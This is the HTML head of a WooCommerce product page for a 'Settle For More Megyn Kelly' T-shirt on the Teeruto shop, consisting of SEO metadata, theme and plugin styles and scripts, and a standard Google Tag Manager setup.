

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/
body_size: 48393
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Settle For More Megyn Kelly Bnw Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Settle For More Megyn Kelly Bnw Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Settle For More Megyn Kelly Bnw Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Settle For More Megyn Kelly Bnw Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/","url":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/","name":"Settle For More Megyn Kelly Bnw Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg","datePublished":"2023-05-15T09:10:20+00:00","description":"Settle For More Megyn Kelly Bnw Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Settle For More Megyn Kelly Bnw Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Settle For More Megyn Kelly Bnw Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsettle-for-more-megyn-kelly-bnw-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsettle-for-more-megyn-kelly-bnw-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/447024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=447024' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.2","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
